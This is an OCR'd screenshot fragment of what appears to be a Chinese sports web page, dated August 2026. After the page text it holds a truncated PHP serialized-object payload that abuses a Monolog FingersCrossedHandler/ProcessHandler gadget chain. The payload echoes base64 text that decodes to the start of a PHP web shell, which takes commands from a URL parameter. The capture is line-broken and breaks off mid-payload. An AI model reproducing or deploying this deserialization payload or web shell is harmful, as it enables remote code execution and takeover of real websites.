
跳
2026年8月6日
下午11:10
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Han
dler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Comm
on\Monolog\Handler\ProcessHandl
er":8:
{s:50:"TEC\Common\Monolog\Han
dler\ProcessHandlercommand";s:8
84:"echo
PD9waHAgaWYoaXNzZXQoJF9H
RVRbJ2MnXSkpeyRjPWJhc2U2N
F9kZWNvZGUoJF9HRVRbJ2MnX